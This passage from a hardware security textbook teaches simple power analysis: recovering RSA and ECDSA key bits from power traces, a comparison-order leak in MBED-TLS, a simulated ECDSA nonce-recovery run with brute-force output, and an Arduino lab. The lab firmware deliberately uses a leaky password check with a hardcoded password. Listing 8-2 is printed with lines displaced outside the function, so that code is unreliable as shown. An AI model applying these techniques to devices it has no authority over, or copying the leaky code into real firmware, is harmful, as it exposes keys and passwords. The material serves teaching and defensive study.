also spikes close to those moments. The same principle applies even
to high-speed devices, such as Arm microcontrollers or custom
hardware.
We can glean some information about what a device is doing
based on this power signature. For example, if the random delay
discussed earlier is implemented as a simple for loop that counts
from 0 to a random number n, it will appear as a pattern that is
repeated n times. In window B of Figure 8-6, a pattern (in this case,
the simple pulse) is repeated four times, so if we expect a random
delay, that sequence of four pulses may be the delay. If we record a
few of these power traces using the same PIN, and all patterns are
the same except for different numbers of pulses similar to window B,
that would indicate a random process around window B. This
randomness could be either a truly random process or some
pseudorandom process (pseudorandom normally being a purely
deterministic process generating the “randomness”). For example, if
you reset the device, you might see the same consecutive repetitions
in window B, which indicates it’s not truly random. But of more
interest, if we vary the PIN and see the number of patterns that look
like those in window A change, we have a good idea that the power
sequence around window A represents the comparison function.
Thus, we can focus our timing attack on that section of the power
trace.
The difference between this approach and previous timing attacks
is that we don’t have to measure timing over an entire algorithm but
instead can choose specific parts of an algorithm that happen to have
a characteristic signal. We can use similar techniques to break
cryptographic implementations, as we’ll describe next.
Simple Power Analysis
Everything is relative, and so is the simplicity of simple power
analysis (SPA) with respect to differential power analysis (DPA). The
term simple power analysis has its origins in the 1998 paper
“Differential Power Analysis” by Paul Kocher, Joshua Jaffe, and
Benjamin Jun, where SPA was coined along with the more complex
DPA. Bear in mind, however, that performing SPA can sometimes be
more complex than performing DPA in some leakage scenarios. You
can perform an SPA attack by observing a single execution of the
algorithm, whereas a DPA attack involves multiple executions of an
algorithm with varying data. DPA generally analyzes statistical
differences between hundreds to billions of traces. While you can
perform SPA in a single trace, it may involve a few to thousands of
traces—the additional traces are included to reduce noise. The most
basic example of an SPA attack is to inspect power traces visually,
which can break weak cryptographic implementations or PIN
verifications, as shown earlier in this chapter.
SPA relies on the observation that each microcontroller instruction
has its own characteristic appearance in power consumption traces.
For example, a multiplication operation can be distinguished from a
load instruction: microcontrollers use different circuitry to handle
multiplication instructions from the circuitry they use when performing
load instructions. The result is a unique power consumption signature
for each process.
SPA differs from the timing attack discussed in the previous
section, in that SPA allows you to examine the execution of an
algorithm. You can analyze the timing of both individual operations
and identifiable power profiles of operations. If any operation
depends on a secret key, you may be able to determine that key. You
can even use SPA attacks to recover secrets when you can’t interact
with a device and can observe it only while it’s performing the
cryptographic operation.
Applying SPA to RSA
Let’s apply the SPA technique to a cryptographic algorithm. We’ll
concentrate on asymmetric encryption, where we’ll look at operations
using the private key. The first algorithm to consider will be the RSA
cryptosystem, where we’ll investigate a decryption operation. At the
core of the RSA cryptosystem is the modular exponentiation
algorithm, which calculates me = c mod n, where m is the message, c
is the ciphertext, and mod n is the modulus operation. If you aren’t
familiar with RSA, we recommend picking up Serious Cryptography
by Jean-Philippe Aumasson (also published by No Starch Press),
which covers the theory in an approachable manner. We also
provided a quick overview of RSA in Chapter 6, but for the following
side-channel work, you don’t need to understand anything about RSA
besides the fact that it processes data and a secret key.
This secret key is part of the processing done in the modular
exponentiation algorithm, and Listing 8-2 shows one possible
implementation of a modular exponentiation algorithm.
unsigned int do_magic(unsigned int secret_data, unsigned
int m, unsigned int n) {
unsigned int P = 1;
unsigned int s = m;
unsigned int i;
for(i = 0; i < 10; i++) {
if (i > 0)
s = (s * s) % n;
if (secret_data & 0x01)
P = (P * s) % n;
}
}
secret_data = secret_data >> 1;
return P;
Listing 8-2: An implementation of the square-and-multiply
algorithm
This algorithm happens to be at the heart of an RSA
implementation you might find as taught from a classic textbook. This
particular algorithm is called a square-and-multiply exponentiation,
hard-coded for a 10-bit secret key, represented by the secret_data
variable. (Usually the secret_data would be a much longer key in the
range of thousands of bits, but for this example, we’ll keep it short.)
Variable m is the message we are trying to decrypt. The system
defenses will have been penetrated at the point when an attacker
determines the value of secret_data. Side-channel analysis on this
algorithm is a tactic that can break the system. Note that we skip the
square on the first iteration. The first if (i > 0) is not part of the
leakage we are attacking; it’s just part of the algorithm construction.
SPA can be used to look at the execution of this algorithm and
determine its code path. If we can recognize whether P * s has been
executed, we can find the value of one bit of secret_data. If we can
recognize this for every iteration of the loop, we may be able to
literally read the secret from a power consumption oscilloscope trace
during code execution (see Figure 8-7).
Before we explain how to read this trace, take a good look at the
trace and try to map the execution of the algorithm onto it.
Figure 8-7: Power consumption trace of a square-and-multiply execution
Notice some interesting patterns between roughly 5ms and 12ms
(between 50 and 120 on the 100µs unit x-axis): blocks of
approximately 0.9ms and 1.1ms interspersed among each other. We
can refer to the shorter blocks as Q (quick) and to the longer blocks
as L (long). Q occurs 10 times, and L occurs four times; in sequence,
they are QLQQQQLQLQQQQL. This is the visualization part of SPA
signal analysis.
Now we need to interpret this information by relating it to
something secret. If we assume that s * s and P * s are the
computationally expensive operations, we should see two variations
of the outer loop: some with only a square (S, (s * s)) and others
that are both a square and a multiply (SM, (s * s) followed by (P *
s)). We’ve carefully ignored the i = 0 case, which doesn’t have (s *
s), but we’ll get to that.
We know that S is executed when a bit is 0, and SM is executed
when a bit equals 1. There is just one missing piece: does each block
in the trace equate to a single S or single M operation, or does each
block in the trace equate to a single loop iteration, and thus either a
single S or combined SM operation? In other words, is our mapping
{Q → S, L → M} or {Q → S, L → SM}?
A hint to the answer lies in the sequence QLQQQQLQLQQQQL.
Note that every L is preceded by a Q, and there are no LL
sequences. Per the algorithm, every M has to be preceded by an S
(except in the first iteration), and there are no MM sequences. This
indicates {Q → S, L → M} is the right mapping as the {Q → S, L →
SM} mapping would likely have also given rise to an LL sequence.
This allows us to map the patterns to operations and operations to
secret bits, which means QLQQQQLQLQQQQL becomes the
operations SM,S,S,S,SM,SM,S,S,S,SM. The first bit processed by
the algorithm is the least significant bit of the key, and the first
sequence we observe is SM. Since the algorithm skips the S for the
least significant bit, we know the initial SM must come from the next
loop iteration and thus the next bit. With that knowledge, we can
reconstruct the key: 10001100010.
Applying SPA to RSA, Redux
The implementation of modular exponentiation in RSA
implementations will vary, and some variants may require more effort
to break. But fundamentally, finding differences in processing a 0 or 1
bit is the starting point for an SPA attack. As an example, the RSA
implementation of ARM’s open source MBED-TLS library uses
something called windowing. It processes multiple bits of the secret
at a time (a window), which theoretically means the attack is more
complicated because the algorithm does not process individual bits.
Praveen Kumare Vadnala and Lukasz Chmielewski’s “Attacking
OpenSSL Using Side-Channel Attacks: The RSA Case Study”
describes a complete attack on the windowing implementation used
by MBED-TLS.
We specifically call out that having a simple model is a good
starting point, even when the implementation isn’t exactly the same as
the model, because even the best implementations may have flaws
that can be explained/exploited by the simple model. The
implementation of the windowing modular exponentiation function
used by MBED-TLS version 2.26.0 in the RSA decryption is such an
example. In the following discussion, we’ve taken the bignum.c file
from MBED-TLS and simplified part of the mbedtls_mpi_exp_mod
function to produce the code in Listing 8-3, which assumes we have a
secret_key variable holding the secret key, and a secret_key_size
variable holding the number of bits to process.
1
int ei, state = 0;
for( int i = 0; i < secret_key_size; i++ ){
2
3
ei = (secret_key >> i) & 1;
if( ei == 0 && state == 0 )
// Do nothing, loop for next bit
else
4 state = 2;
}
--snip--
Listing 8-3: Pseudocode of bignum.c showing part of the
mbedtls_mpi_exp_mod implementation flow
We’ll refer you to original line numbers of the bignum.c file in
MBED-TLS version 2.26.0 in case you want to find the specific
implementation. To start, the outer for() loop 1 from Listing 8-3 is
implemented as a while(1) loop in MBED-TLS and can be found at
line 2227.
One bit of the secret key is loaded into the ei variable 2 (line 2241
in original file). As part of the modular exponentiation implementation,
the function will process the secret key bits until the first bit with a
value of 1 is reached. To perform this processing, the state variable
is a flag indicating whether we are done processing all the leading
zeros. We can see the comparison at 3, which skips to the next
iteration of the loop if state == 0 (meaning we haven’t seen a 1 bit
yet) and the current secret key bit (ei) is 0.
Interestingly, the order of operations in the comparison 3 turns out
to be a completely fatal flaw for this function. The trusty C compiler
will often first perform the ei == 0 comparison before the state == 0
comparison. The ei comparison always leaks the value of the secret
key bit 4, for all of the key bits. It turns out you can pick this up with
SPA.
If the state comparison was done first instead, the comparison
would never even reach the point of checking the ei value once the
state variable was nonzero (the state variable becomes nonzero
after processing the first secret key bit set to 1). The simple fix
(which may not work with every compiler) is to swap the order of the
comparison to be state == 0 && ei == 0. This example shows the
importance of checking your implementation as a developer and the
value in making basic assumptions as an attacker.
As you can see, SPA exploits the fact that different operations
introduce differences in power consumption. In practice, you should
easily be able to see different instruction paths when they differ by a
few dozen clock cycles, but those differences will become harder to
see as the instruction paths get closer to taking only a single cycle.
The same limitation holds for data-dependent power consumption: if
the data affects many clock cycles, you should be able to read the
path, but if the difference is just a small power variation at an
individual instruction, you’ll see it only on particularly leaky targets.
Yet, if these operations directly link to secrets, as in Figure 8-7, you
should still be able to learn those secrets.
Once the power variations dip below the noise level, SPA has one
more trick up its sleeve before you may want to switch to DPA:
signal processing. If your target executes its critical operations in a
constant time with constant data and a constant execution path, you
can rerun the SPA operations many times and average the power
measurements in order to counter noise. We’ll discuss more
elaborate filtering in Chapter 11. However, sometimes the leakage is
so small that we need heavy statistics to detect it, and that’s where
DPA comes in. You’ll learn more about DPA in Chapter 10.
CRYPTOGRAPHIC TIMING ATTACKS
Just as the PIN code example shown in Listing 8-1 has an execution time that
depends on the input data (and thus leaks internal secret variables),
cryptographic algorithms also can be vulnerable to timing attacks. We are
concentrating on power side-channel analysis in this chapter instead of on pure
timing techniques, so we’ll give only brief overview of cryptographic timing
attacks here.
A great reference for cryptographic timing attacks is a paper by Paul Kocher
released in 1996, titled “Timing Attacks on Implementations of Diffie Hellman,
RSA, DSS, and Other Systems.” The timing attack uses the fact that the
execution time of certain operations depends on the key bits (the secret data).
For example, Listing 8-2 presents a chunk of code that might be found in an
RSA implementation. Notice that the execution path branches differently
depending on whether bits are set, which therefore likely affects the total
execution time. Timing attacks exploit this branching to determine which key bits
have been set.
Also very relevant in more complex systems are cache timing attacks.
Specifically, algorithms that use lookup tables for certain operations can leak
information revealing which element is being accessed when a timing variation
analysis is performed. The basic premise is that the time it takes to access a
certain memory address depends on whether that address is in a memory
cache. If we can measure that time and relate memory accesses to secrets
being processed, we’re in business. Daniel J. Bernstein’s 2005 paper “CacheTiming Attacks on AES” demonstrates an attack against an OpenSSL
implementation of AES. This attack vector can be completely executed from
software, presenting an opportunity for not only the attacker of physically
accessible hardware, but also for attacks over remote networks.
Later we’ll see a better way to determine the encryption key bits for this same
algorithm using simple power analysis, so we won’t discuss further details of the
timing attack in this chapter. For most embedded system hardware, it’s much
more practical and effective to attack using power analysis.
SPA on ECDSA
This section uses the companion notebook for this chapter (available
at https://nostarch.com/hardwarehacking/). Keep it handy, as we’ll
reference it throughout this section. The section titles in this book
match the section titles in the notebook.
Goal and Notation
The Elliptic Curve Digital Signature Algorithm (ECDSA) uses elliptic
curve cryptography (ECC) to generate and verify secure signature
keys. In this context, a digital signature applied to a computer-based
document is used to verify cryptographically that a message is from a
trusted source or hasn’t been modified by a third party.
NOTE
ECC is becoming a more popular alternative to RSA-based
crypto, mostly because ECC keys can be much shorter while
maintaining cryptographic strength. The math behind ECC is
way beyond the scope of this book, but you don’t need to
understand it fully in order to perform an SPA attack on it.
Case in point: neither of the authors fully understand ECC.
We just need to know the implementation to understand the
attack.
The goal is to use SPA to recover the private key d from the
execution of an ECDSA signature algorithm so that we can use it to
sign messages purporting to be the sender. At a high level, the inputs
to an ECDSA signature are the private key d, the public point G, and a
message m, and the output is a signature (r,s). One weird thing
about ECDSA is that the signatures are different every time, even for
the same message. (You’ll see why in a moment.) The ECDSA
verification algorithm verifies a message by taking the public point G,
public key pd, message m, and the signature (r,s) as inputs. A point
is nothing more than a set of xy-coordinates on a curve—hence the C
in ECDSA.
In developing our attack, we rely on the fact that the ECDSA
signature algorithm internally uses a random number k. This number
must be kept secret, because if the value of k of a given signature
(r,s) is revealed, you can solve for d. We’re going to extract k using
SPA and then solve for d. We’ll refer to k as a nonce, because
besides requiring secrecy, it must also remain unique (nonce is short
for “number used once”).
As you can see in the notebook, a few basic functions implement
ECDSA signing and verification, and some lines exercise these
functions. For the remainder of this notebook, we create a random
public/private key pd/d. We also create a random message hash e
(skipping the actual hashing of a message m, which is not relevant
here). We perform a signing operation and verification operation, just
to check that all is well. From here on, we’ll use only the public
values, plus a simulated power trace, to recover the private values.
Finding a Leaky Operation
Now, let’s tickle your brain. Check the functions leaky_scalar_mul()
and ecdsa_sign_leaky(). As you know, we’re after nonce k, so try to
find it in the code. Pay specific attention to how nonce k is processed
by the algorithm and come up with some hypotheses on how it may
leak into a power trace. This is an SPA exercise, so try to spot the
secret-dependent operations.
As you may have figured out, we’ll attack the calculation of the
nonce k multiplied by public point G. In ECC, this operation is called a
scalar multiplication because it multiplies a scalar k with a point G.
The textbook algorithm for scalar multiplication takes the bits of k
one by one, as implemented in leaky_scalar_mul(). If the bit is 0,
only a point-doubling is executed. If the bit is 1, both a point-addition
and a point-doubling are executed. This is much like textbook RSA
modular exponentiation, and as such, it also leads to an SPA leak. If
you can differentiate between point-doubling only and point-addition
followed by point-doubling, you can find the individual bits of k. As
mentioned before, we can then calculate the full private key d.
Simulating SPA Traces of a Leaky ECDSA
In the notebook, ecdsa_sign_leaky() signs a given message with a
given private key. In doing so, it leaks the simulated timing of the loop
iterations in the scalar multiplication implemented in
leaky_scalar_mul(). We’re obtaining this timing by randomly
sampling a normal distribution. In a real target, the timing
characteristics will be different from what we do here. However, any
measurable timing difference between the operations will be
exploitable in the same way.
Next, we turn the timings into a simulated power trace using the
function timeleak_to_trace(). The start of such a trace will be
plotted in the notebook; Figure 8-8 also shows an example.
Figure 8-8: Simulated ECDSA power consumption trace showing nonce bits
In this simulated trace, you can see an SPA timing leakage where
the loops performing point-doublings (secret nonce k bit = 0) are
shorter in duration than loops that perform both point-addition and
point-doubling (secret nonce k bit = 1).
Measuring Scalar Multiplication Loop Duration
When attacking an unknown nonce, we’ll have a power trace, but we
don’t know the bits for k. Therefore, we analyze the distances
between the peaks using trace_to_difftime() in the notebook. This
function first applies a vertical threshold to the traces to get rid of
amplitude noise and turn the power trace into a “binary” trace. The
power trace is now a sequence of 0 (low) and 1 (high) samples.
We’re interested in the duration of all sequences of ones because
they measure the duration of the scalar multiplication loop. For
example, the sequence [1, 1, 1, 1, 1, 0, 1, 0, 1, 1] turns into the
durations [5, 1, 2], corresponding to the number of sequential ones.
We apply some NumPy magic (explained in more detail in the
notebook) to accomplish this conversion. Next, we plot these
durations on top of the binary trace; Figure 8-9 shows the result.
Figure 8-9: Binary ECDSA power consumption trace showing SPA timing leakage
From Durations to Bits
In an ideal world, we would have “long” and “short” durations as well
as one cutoff that correctly separates the two. If a duration is below
the cutoff, we would have only point-doubling (secret bit 0), or as
shown earlier, we would have both point-addition and point-doubling
(secret bit 1). Alas, in reality, timing jitter will cause this naive SPA to
fail because the cutoff is not able to separate the two distributions
perfectly. You can see this effect in the notebook and Figure 8-10.
Figure 8-10: The distribution of the durations for a double-only (left) and a doubleand-add (right) overlap, disallowing the duration to be a perfect predictor.
How do you solve for this? An important insight is that we have a
good idea of which bits are likely incorrect: namely, the ones that are
closest to the cutoff. In the notebook, the simple_power_analysis()
function analyzes the duration for each operation. Based on this
analysis, it generates a guessed value for k and a list of bits in k that
are closest to the cutoff. The cutoff is determined as the mean of the
25th and 75th percentiles in the duration distribution, as this is more
stable than taking the average.
Brute-Forcing the Way Out
Since we have an initial guess of k and the bits closest to the cutoff,
we can simply brute-force those bits. In the notebook, we do this in
the bruteforce() function. For all candidates for k, a value of the
private key d is calculated.
The function has two means of verifying whether it found the
correct d. If it has access to the correct d, it can cheat by comparing
the calculated d with the correct d. If it doesn’t have access to the
correct d, it calculates the signature (r,s) from the guessed k and
calculated d and then checks that this signature is correct. This
process is much, much slower, but it’s something you’ll face when
doing this for real.
Even this brute-force attack won’t always yield the correct nonce,
so we’ve put it in a giant loop for you. Let it run for a while, and it will
recover the private key simply from only SPA timings. After some
time, you’ll see something like Listing 8-4.
Attempt 16
Guessed k:
0b11111111000110010101111000011010110001110000001100111101
0011001111010001000010110110110010011001001100000011101000
1101110101010110100011100110000100011000000101000011011110
1000000001001001000011011011110000110100111101011000100011
0011101000010010100101101
Actual k:
0b11111111000110010101111000011010110001110000101100111101
0011001111010001000010110110110010011111001100000011101000
1101110101010110100011100110000100011000000101000011011110
1000000001001001000011111011110000110100111101011000100011
0011101000010010100101101
Bit errors: 4
Bruteforcing bits: [241 60 209 160 161 212 34 21]
No key for you.
Attempt 17
Guessed k:
0b11111011101110001001010000100001101011000000100111000001
0110100110100100001101100001100100100111110001101101110111
0011000111010101011000000010011000111110100011001000110100
1100011101101010111000110111110011101001011110010100011101
100011100011011000100
Actual k:
0b11111011101110001001010000100001101011000000110111000001
0110100110100100001101100001100101100111110001101101110111
0111000111010101011000000010011001111110100011101000110100
1100011101101010111000110111110011101001011110010100011101
101011100011011000100
Bit errors: 6
Bruteforcing bits: [103 185 135 205 18 161 90 98]
Yeash! Key
found:0b11010100100000000001000110001100001010010110101110
0001101001100010111011101111000011100111101101000010100000
1110010011111100101111000010100010010100101111001101001000
0000100111000101011110010000010010101001010111010100111011
0100010011100000001100101110
Listing 8-4: Output of the Python ECDSA SPA attack
Once you see this, the SPA algorithm has successfully recovered
the key only from some noisy measurements of the simulated
durations of the scalar multiplication.
This algorithm has been written to be fairly portable to other ECC
(or RSA) implementations. If you’re going after a real target, first
creating a simulation like this notebook that mimics the
implementation is recommended just to show that you can positively
do key extraction. Otherwise, you’ll never know whether your SPA
failed because of the noise or because you have a bug somewhere.
Summary
Power analysis is a powerful form of a side-channel attack. The most
basic type of power analysis is a simple extension of a timing side-
channel attack, which gives better visibility into what a program is
executing internally. In this chapter, we showed how simple power
analysis could break not only password checks but also some real
cryptographic systems, including RSA and ECDSA implementations.
Performing this theoretical and simulated trace might not be enough
to convince you that power analysis really is a threat to a secure
system. Before going further, next we’ll take you through the setup for
a basic lab. You’ll get your hands on some hardware and perform
basic SPA attacks, allowing you to see the effect of changing
instructions or program flow in the power trace. After exploring how
power analysis measurement works, we’ll look at advanced forms of
power analysis in subsequent chapters.
9
BENCH TIME: SIMPLE POWER
ANALYSIS
In this chapter, we’ll introduce a simple
laboratory environment that allows you
to experiment with some code samples.
Rather than attack devices we know
nothing about, we’ll start attacking real
devices we have on hand in our lab with specific
algorithms of our choosing. This practice will allow us
to gain experience on these kinds of attacks rather
than having to do a lot of guessing of what a “closed”
device is up to. First, we’ll walk through the generics
of building the simple power analysis (SPA) setup,
and then we’ll program an Arduino with an SPAvulnerable password verification and see whether we
can extract the password. Finally, we’ll perform the
same experiment with the ChipWhisperer-Nano.
Consider this chapter to be like cracking your
knuckles to warm up before actually playing the
piano.
The Home Lab
To build a simple SPA lab, you need a tool to measure power traces,
a target device on a power-measurement-enabled circuit board, and
a computer that instructs the target to perform an operation while
recording the device’s power traces and input/output.
Building a Basic Hardware Setup
Your lab doesn’t need to be expensive or complicated, as Figure 9-1
shows.
Figure 9-1: A homemade experimental platform
This simple home-built lab consists of a USB-connected
oscilloscope 1, a target device on a breadboard with some
electronics enabling measurement 2, and a standard computer with a
USB-serial adapter 3. The ATmega328P microcontroller, as used in
an Arduino, is mounted on a special board with a current
measurement resistor.
Basic Oscilloscopes
When using a regular oscilloscope, the most important requirement is
that it’s capable of sampling at 100 MS/s (mega-samples per
second) or higher on two channels. Many oscilloscopes specify a
maximum sample rate that you can get only on a single channel. If
you use two channels, the sample rate on each channel is half of that
maximum, which means a 100 MS/s scope can sample only at 50
MS/s if you want to measure two inputs at once. For these
experiments, we’ll use the second channel as a trigger only. Your
scope may have an external trigger (which still allows you to get the
maximum sample rate from one channel), but if not, be sure you can
sample on two channels simultaneously at 100 MS/s or better.
Attacking more advanced implementations, such as hardware AES,
will require much faster sampling rates—sometimes 1 GS/s or higher.
Very low-cost generic oscilloscopes may not have a useful
computer interface. For example, you will find USB-connected
oscilloscopes that lack an API to allow you to interface with the
device. When purchasing an oscilloscope for side-channel analysis,
make sure you can control the device from your computer and that
you can quickly download data from the oscilloscope.
Also, pay attention to the sample size buffer. Low-cost devices
have a small buffer of, say, only 15,000 samples, which will make
your work much more difficult. This is because you’ll need to trigger
the capture at the exact moment of the sensitive operation;
otherwise, you’ll overflow the oscilloscope’s memory buffer. You’ll
also be unable to perform certain work, such as simple power
analysis on longer public-key algorithms that would require a much
larger buffer.
Special-purpose sampling devices that allow synchronous sampling
can reduce your sample rate requirements by keeping a relationship
between the device clock and your sample clock (like the
ChipWhisperer does). See Appendix A for more information on
oscilloscopes.
Choosing a Microcontroller
Select a microcontroller that you can program directly and that isn’t
running any operating system. The Arduino is a perfect choice. Don’t
begin your side-channel career by attempting to use a target such as
a Raspberry Pi or BeagleBone. Those products have too many
complicating factors, such as the difficulty of getting a reliable trigger,
high clock speeds, and their operating systems. We’re building a skill,
so let’s start in easy mode.
Building a Target Board
The first thing we need to build is a microcontroller target board that
has a shunt resistor inserted into the power line. Shunt resistor is a
generic term we give to a resistor that we insert into a circuit’s path
to measure current. Current flow through that resistor will cause a
voltage to be developed across it, and we can measure that voltage
using an oscilloscope.
Figure 9-1 shows an example of a test target. Figure 9-2 details
the insertion of a shunt resistor, where the low side of the shunt
resistor goes to the oscilloscope channel. Ohm’s law tells us that a
voltage “developed” across a resistor is equal to the resistance
multiplied by the current (V = I × R). The voltage polarity will be such
that a lower voltage is present on the low side. If the high side was
3.3 V, and the low side was 2.8 V, this means that 0.5 V (3.3 – 2.8)
was developed across the resistor.
Figure 9-2: A shunt resistor makes it easy to measure power consumption.
If we wanted to measure only the voltage across the shunt resistor,
we could use an instrument called a differential probe. With a
differential probe, we’ll get only the exact voltage across the shunt
resistor itself, which should provide the most accurate measurement.
An easier method that doesn’t require additional gear (and how
we’ll work in this lab) is to assume the high side of the shunt resistor
is connected to a clean and constant voltage power supply, which
means any noise on the high side of the shunt resistor will add to
measurement noise on the low side. We’ll measure power
consumption across this shunt resistor simply by measuring the
voltage on the low side, which will be the value of our constant “high
side” voltage minus the drop on the shunt resistor. As the current
increases in the shunt, the voltage drop across the shunt increases as
well, and thus the “low side” voltage becomes smaller.
The resistance value you’ll need for your shunt resistor depends on
the current power consumption of your target device. Using Ohm’s
law, V = I × R, you can calculate reasonable resistance values. Most
oscilloscopes have good voltage resolution of 50 mV to 5 V. The
current (I) is determined by the device, but it will range from dozens
of mA for microcontrollers to several A for large System-on-Chips
(SoCs). For example, if your target is a small microcontroller at 50
mA, you should be able to use a resistance of 10 Ω to 50 Ω, but a
field-programmable gate array (FPGA) with 5 A consumption might
require 0.05 Ω to 0.5 Ω. Higher value resistors produce a larger
voltage drop that provides a strong signal for your oscilloscope, but
that may reduce the device voltage to such a low point that it stops
operating.
Figure 9-3 shows a schematic of the target board 2 from Figure 91.
Figure 9-3: A schematic of the target board
The ATmega328P microcontroller runs the target code, a resistor
(R2) allows us to take power measurements, and noise filtering of the
input voltage source is done with C1, C2, C3, and R1. An external
USB-TTL serial adapter is connected to the RX and TX line. Note that
the digital power supply has no decoupling capacitors; they would
filter out details of the power consumption that contain potentially
interesting information. You can easily modify this circuit to use other
microcontrollers if you prefer.
You’ll need to be able to program the microcontroller with your
target code, which might mean moving the physical chip between the
target breadboard and the Arduino. An Arduino Uno uses the same
ATmega328P microcontroller we mentioned before, so whenever we
say “Arduino,” we just mean a board that can be used to program the
microcontroller.
Buying a Setup
If you’d rather not build your own lab for side-channel analysis, you
can purchase one. The ChipWhisperer-Nano (shown in Figure 9-4) or
the ChipWhisperer-Lite (shown in Figure 9-5) replaces all the
hardware shown in Figure 9-1 for about US$50 or US$250,
respectively.
Figure 9-4: The ChipWhisperer-Nano
The ChipWhisperer-Nano is a device that allows you to program
the included STM32F0 with various algorithms and perform power
analysis. You can break off the included target to look at other
devices. The glitching functionality is very limited compared to the
ChipWhisperer-Lite.
Figure 9-5: The ChipWhisperer-Lite
The ChipWhisperer-Lite provides capture hardware along with a
sample target board. The included target is available as either an
Atmel XMEGA or STM32F303 ARM. Beyond side-channel analysis,
this device also allows you to perform experiments of clock and
voltage glitching. Again, you can break off the included target to look
at more advanced devices. These devices include both the target and
the capture hardware all on one board. The ChipWhisperer-Lite is an
open source design, so you can also build it yourself. Alternatively,
commercial tools like Riscure’s Inspector or CRI’s DPA Workstation
are available; they’re developed for higher complexity and higher
security targets but are outside the average hardware hacker’s
budget.
Preparing the Target Code
We’ll assume an Arduino as the target for now and afterward
demonstrate the same attack on a ChipWhisperer-Nano. Regardless
of your choice of hardware, you’ll need to program the microcontroller
to perform the encryption or password check algorithm.
Listing 9-1 shows an example of the firmware code you need to
program into your target.
// Trigger is Pin 2
int triggerPin = 2;
String known_passwordstr = String("ilovecheese");
String input_passwordstr;
char input_password[20];
char tempchr;
int index;
// the setup routine runs once when you press reset:
void setup() {
// initialize serial communication at 9600 bits per
second:
Serial.begin(9600);
pinMode(triggerPin, OUTPUT);
tempchr = '0';
index = 0;
}
// the loop routine runs over and over again forever:
void loop() {
//Wait a little bit after startup & clear everything
digitalWrite(triggerPin, LOW);
delay(250);
Serial.flush();
Serial.write("Enter Password:");
// wait for last character
while ((tempchr != '\n') && (index < 19)){
if(Serial.available() > 0){
tempchr = Serial.read();
input_password[index++] = tempchr;
}
}
// Null terminate and strip non-characters
input_password[index] = '\0';
input_passwordstr = String(input_password);
input_passwordstr.trim();
index = 0;
tempchr = 0;
1
digitalWrite(triggerPin, HIGH);
2
if(input_passwordstr == known_passwordstr){
Serial.write("Password OK\n");
} else {
//Delay up to 500ms randomly
3 delay(random(500));
Serial.write("Password Bad\n");
}
}
Listing 9-1: Sample microcontroller firmware using Arduino for
performing a simple operation with a trigger
The target first reads in a password from the user. Then the target
compares that password with the stored password 2 (in this case,
the hardcoded password is ilovecheese). A specific I/O line is set
high during the password comparison operation, allowing you to
trigger your oscilloscope into measuring the signal during this
operation 1.
This firmware has a trick up its sleeve. Even though it uses a leaky
string comparison 2 (like in our introduction on timing attacks in Listing
8-1), it makes timing attacks difficult by doing a random wait of up to
500ms at the end of the operation 3, making it ripe for an SPA attack.
Building the Setup
On the computer side, your work will involve the following:
Communicating with the target device (sending commands and data
and receiving a response)
Setting up the oscilloscope as appropriate (channels, triggers, and
scales)
Downloading data from the oscilloscope to the computer
Storing the power trace and data sent to the device in a database or
file
We’ll look at the requirements for each of these steps in the next
few sections. The end objective is to measure the power consumption
of a microcontroller while executing a simple program, as shown in
Listing 9-1.
Communicating with the Target Device
Since you’re targeting a device that you program yourself, you can
define your own communications protocol. In Listing 9-1, it’s simply a
serial interface that reads a password. For simplicity, the “correct”
password is hardcoded in the program, but in general, it’s good to
allow configuration of the “sensitive information” (such as the
password). This practice allows you to experiment more easily (for
example, with a longer and shorter password). When you start
targeting crypto, this practice also holds: configuration of the key
material from the computer enables experimentation.
The other part of communication is triggering the oscilloscope.
While the target device is running the task with the “sensitive
operation,” you need to monitor the device’s power consumption.
Listing 9-1 shows triggering, where we put a trigger line high right
before the comparison occurs and pull it back low after the
comparison.
The Shunt Resistor
The shunt resistor’s output signal is fairly strong, and it should be able
to drive your oscilloscope directly. Connect the signal directly to your
oscilloscope using the BNC connector input, rather than feed it
through the probes, which might introduce noise through the ground
connection. Also, if your oscilloscope has only fixed 10:1 probes,
you’ll be reducing the peak-to-peak voltage. After doing this, your
scope can measure the voltage differentials caused by varying power
consumption of the target.
Oscilloscope Settings
You’ll need to get a few settings on your scope in the right ballpark:
the voltage range, coupling, and sampling rate. This is “Oscilloscope
101,” so we’ll give only a few brief tips on specifics when doing sidechannel captures. More details on using scopes can be found in the
section “Digital Oscilloscope” in Chapter 2. If you need to purchase
an oscilloscope, see the section “Viewing Analog Waveforms
(Oscilloscopes)” in Appendix A.
The voltage range should be selected high enough such that the
captured signal doesn’t clip. For instance, when you have a 1.3 V
signal but your range is set to 1.0 V, you’ll lose all information above
1.0 V. On the other hand, it needs to be selected low enough so as
not to cause quantization errors. This means if your range is set to 5
V, but you have a 1.3 V signal, you’ve wasted 3.7 V of range. If your
scope gives you a choice between 1 V and 2 V, for the 1.3 V signal,
you’d pick 2 V.
Your scope’s input coupling mode isn’t typically too critical. Unless
you have a good reason not to, just use AC-coupled mode, as it
centers the signal around the 0 V level. You can use DC-coupled
mode and adjust the offset as well to achieve the same results. The
advantage of AC-coupled mode is that it eliminates any gradual shift
in voltage or very low-frequency noise that might complicate
measurements if, for example, the output of your voltage regulator
drifts as the system warms up. It will also compensate for the DC
offset introduced if you are using a shunt on the VCC side, as we
showed in Figure 9-2. DC offsets do not typically carry side-channel
information.
For the sampling rate, the trade-off is increased processing time
but better capture quality at a higher rate versus faster processing
but at a lower quality at a lower rate. When getting started, use the
rule of thumb that you sample at one to five times your target’s clock
speed.
Your scope might have other useful features too, such as a 20 MHz
bandwidth limit that can reduce high-frequency noise. You can also
introduce analog lowpass filters with the same effect. If you were
attacking lower-frequency devices, this reduction in high-frequency
noise would prove useful, but if you were attacking a very fast device,
you might require data from the higher-frequency components. A
good practice is to put a bandwidth limiter at about five times your
sampling rate. For example, a 5 MHz target can be sampled at 10
MS/s and bandwidth limited at 50 MHz.
Be sure to experiment to determine the best measurement setup
for any given device and algorithm. It’s a good learning experience
and will teach you how settings affect quality and acquisition speed.
Communicating with the Scope
To actually perform the attack, you’ll need some way to download
trace data to the computer. For simple power analysis attacks, you
might be able to do it by inspecting the oscilloscope display visually.
Any of the more advanced attacks will require you to download data
from the oscilloscope to the computer.
The method of communicating with your oscilloscope will depend
almost entirely on the oscilloscope’s vendor. Some vendors have their
own library with language bindings to use that library in languages
such as C and Python. Many other vendors rely instead on the Virtual
Instrument Software Architecture (VISA), an industry standard for
communications between test equipment. If your scope supports
VISA, you should be able to find high-level libraries in almost all
languages to help you interface with it, such as PyVISA for Python.
You’ll need to implement specific commands or options for your
oscilloscope, but the vendor should provide some instruction.
Data Storage
How you store your traces depends almost entirely on your planned
